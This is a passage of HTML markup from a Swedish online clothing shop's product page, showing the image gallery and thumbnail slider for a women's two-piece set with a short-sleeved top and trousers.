  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927&width=493 493w,
        //redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927&width=600 600w,
        //redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927&width=713 713w,
        
        
        
        
        
        
        
        
        //redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927 800w"
      src="//redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927&width=1946"
      sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37931878285616">
    <span class="visually-hidden">
      Öppna mediet 12 i modalfönster
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bild till vänster"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">av</span>
              <span class="slider-counter--total">12</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Bild till höger"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--23974046138672__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Bild till vänster" aria-controls="GalleryThumbnails-template--23974046138672__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--23974046138672__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--23974046138672__main-0" class="thumbnail-list__item slider__slide" data-target="template--23974046138672__main-37931877925168" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Ladda bilden 1 i gallerivisning"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--23974046138672__main"
                    aria-describedby="Thumbnail-template--23974046138672__main-0"
                  >
                    <img id="Thumbnail-template--23974046138672__main-0" srcset="//redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927&width=54 54w,
                      //redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927&width=74 74w,
                      //redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927&width=104 104w,
                      //redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927&width=162 162w,
                      //redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927&width=208 208w,
                      //redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927&width=324 324w,
                      //redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927&width=416 416w,,
                      //redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927 w"
                      src="//redveviel.com/cdn/shop/files/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927&width=416"
                      sizes="(min-width: 1400px) calc((585 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--23974046138672__main-2" class="thumbnail-list__item slider__slide" data-target="template--23974046138672__main-37931877957936"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 2 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--23974046138672__main"
                      aria-describedby="Thumbnail-template--23974046138672__main-2"
                    >
                      <img id="Thumbnail-template--23974046138672__main-2"
                        srcset="//redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927&width=59 59w,
                                //redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927&width=118 118w,
                                //redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927&width=84 84w,
                                //redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927&width=168 168w,
                                //redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927&width=130 130w,
                                //redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927&width=260 260w"
                        src="//redveviel.com/cdn/shop/files/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?crop=center&height=84&v=1717126927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23974046138672__main-3" class="thumbnail-list__item slider__slide" data-target="template--23974046138672__main-37931877990704"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 3 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--23974046138672__main"
                      aria-describedby="Thumbnail-template--23974046138672__main-3"
                    >
                      <img id="Thumbnail-template--23974046138672__main-3"
                        srcset="//redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927&width=59 59w,
                                //redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927&width=118 118w,
                                //redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927&width=84 84w,
                                //redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927&width=168 168w,
                                //redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927&width=130 130w,
                                //redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927&width=260 260w"
                        src="//redveviel.com/cdn/shop/files/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?crop=center&height=84&v=1717126927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23974046138672__main-4" class="thumbnail-list__item slider__slide" data-target="template--23974046138672__main-37931878023472"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 4 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--23974046138672__main"
                      aria-describedby="Thumbnail-template--23974046138672__main-4"
                    >
                      <img id="Thumbnail-template--23974046138672__main-4"
                        srcset="//redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927&width=59 59w,
                                //redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927&width=118 118w,
                                //redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927&width=84 84w,
                                //redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927&width=168 168w,
                                //redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927&width=130 130w,
                                //redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927&width=260 260w"
                        src="//redveviel.com/cdn/shop/files/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?crop=center&height=84&v=1717126927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23974046138672__main-5" class="thumbnail-list__item slider__slide" data-target="template--23974046138672__main-37931878056240"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 5 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--23974046138672__main"
                      aria-describedby="Thumbnail-template--23974046138672__main-5"
                    >
                      <img id="Thumbnail-template--23974046138672__main-5"
                        srcset="//redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927&width=59 59w,
                                //redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927&width=118 118w,
                                //redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927&width=84 84w,
                                //redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927&width=168 168w,
                                //redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927&width=130 130w,
                                //redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927&width=260 260w"
                        src="//redveviel.com/cdn/shop/files/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?crop=center&height=84&v=1717126927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23974046138672__main-6" class="thumbnail-list__item slider__slide" data-target="template--23974046138672__main-37931878089008"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 6 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--23974046138672__main"
                      aria-describedby="Thumbnail-template--23974046138672__main-6"
                    >
                      <img id="Thumbnail-template--23974046138672__main-6"
                        srcset="//redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927&width=59 59w,
                                //redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927&width=118 118w,
                                //redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927&width=84 84w,
                                //redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927&width=168 168w,
                                //redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927&width=130 130w,
                                //redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927&width=260 260w"
                        src="//redveviel.com/cdn/shop/files/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?crop=center&height=84&v=1717126927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23974046138672__main-7" class="thumbnail-list__item slider__slide" data-target="template--23974046138672__main-37931878121776"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 7 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--23974046138672__main"
                      aria-describedby="Thumbnail-template--23974046138672__main-7"
                    >
                      <img id="Thumbnail-template--23974046138672__main-7"
                        srcset="//redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927&width=59 59w,
                                //redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927&width=118 118w,
                                //redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927&width=84 84w,
                                //redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927&width=168 168w,
                                //redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927&width=130 130w,
                                //redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927&width=260 260w"
                        src="//redveviel.com/cdn/shop/files/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?crop=center&height=84&v=1717126927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23974046138672__main-8" class="thumbnail-list__item slider__slide" data-target="template--23974046138672__main-37931878154544"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 8 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--23974046138672__main"
                      aria-describedby="Thumbnail-template--23974046138672__main-8"
                    >
                      <img id="Thumbnail-template--23974046138672__main-8"
                        srcset="//redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927&width=59 59w,
                                //redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927&width=118 118w,
                                //redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927&width=84 84w,
                                //redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927&width=168 168w,
                                //redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927&width=130 130w,
                                //redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927&width=260 260w"
                        src="//redveviel.com/cdn/shop/files/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?crop=center&height=84&v=1717126927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23974046138672__main-9" class="thumbnail-list__item slider__slide" data-target="template--23974046138672__main-37931878187312"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 9 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--23974046138672__main"
                      aria-describedby="Thumbnail-template--23974046138672__main-9"
                    >
                      <img id="Thumbnail-template--23974046138672__main-9"
                        srcset="//redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927&width=59 59w,
                                //redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927&width=118 118w,
                                //redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927&width=84 84w,
                                //redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927&width=168 168w,
                                //redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927&width=130 130w,
                                //redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927&width=260 260w"
                        src="//redveviel.com/cdn/shop/files/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?crop=center&height=84&v=1717126927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23974046138672__main-10" class="thumbnail-list__item slider__slide" data-target="template--23974046138672__main-37931878220080"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 10 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--23974046138672__main"
                      aria-describedby="Thumbnail-template--23974046138672__main-10"
                    >
                      <img id="Thumbnail-template--23974046138672__main-10"
                        srcset="//redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927&width=59 59w,
                                //redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927&width=118 118w,
                                //redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927&width=84 84w,
                                //redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927&width=168 168w,
                                //redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927&width=130 130w,
                                //redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927&width=260 260w"
                        src="//redveviel.com/cdn/shop/files/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?crop=center&height=84&v=1717126927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23974046138672__main-11" class="thumbnail-list__item slider__slide" data-target="template--23974046138672__main-37931878252848"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 11 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--23974046138672__main"
                      aria-describedby="Thumbnail-template--23974046138672__main-11"
                    >
                      <img id="Thumbnail-template--23974046138672__main-11"
                        srcset="//redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927&width=59 59w,
                                //redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927&width=118 118w,
                                //redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927&width=84 84w,
                                //redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927&width=168 168w,
                                //redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927&width=130 130w,
                                //redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927&width=260 260w"
                        src="//redveviel.com/cdn/shop/files/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?crop=center&height=84&v=1717126927&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--23974046138672__main-12" class="thumbnail-list__item slider__slide" data-target="template--23974046138672__main-37931878285616"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Ladda bilden 12 i gallerivisning"
                      
                      aria-controls="GalleryViewer-template--23974046138672__main"
                      aria-describedby="Thumbnail-template--23974046138672__main-12"
                    >
                      <img id="Thumbnail-template--23974046138672__main-12"
                        srcset="//redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927&width=59 59w,
                                //redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927&width=118 118w,
                                //redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927&width=84 84w,
                                //redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927&width=168 168w,
                                //redveviel.com/cdn/shop/files/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927&width=130 130w,
